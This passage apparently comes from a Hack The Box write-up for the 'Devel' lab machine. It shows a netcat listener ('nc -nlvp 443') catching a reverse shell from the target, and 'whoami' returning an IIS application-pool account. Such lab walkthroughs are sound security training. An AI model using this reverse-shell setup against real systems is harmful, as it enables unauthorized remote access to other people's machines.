 ┌──(kali㉿kali-raspberry-pi)-[~/htb/devel]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.5] 49163
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web
c:\windows\system32\inetsrv>